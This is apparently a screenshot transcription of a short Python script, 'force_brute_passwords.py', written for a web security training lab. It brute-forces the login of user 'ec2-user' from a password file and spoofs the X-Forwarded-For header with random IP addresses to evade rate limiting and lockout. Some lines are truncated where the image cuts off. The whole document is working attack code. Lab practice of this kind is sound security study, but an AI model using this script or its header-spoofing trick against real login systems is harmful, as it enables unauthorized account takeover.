 GNU nano 7.2 force_brute_passwords.py I
import requests
import re
import random
import time
with open("passwords.txt", "r") as password_file:
    password = [line.strip() for line in password_file]
for i in password:
    header = {"X-Forwarded-For": str(random.randint(1, 100))+"."+str(random.randint(1, 100))+".
    data={"username":"ec2-user", "password": i}
    respuesta=requests.post("https://0a5d001b047f242c80518f5200ce0032.web-security-academy.net/
    coincidencia=re.findall("Invalid username or password.",respuesta.text)
    if coincidencia == []:
        print("Password encontrado: " + i)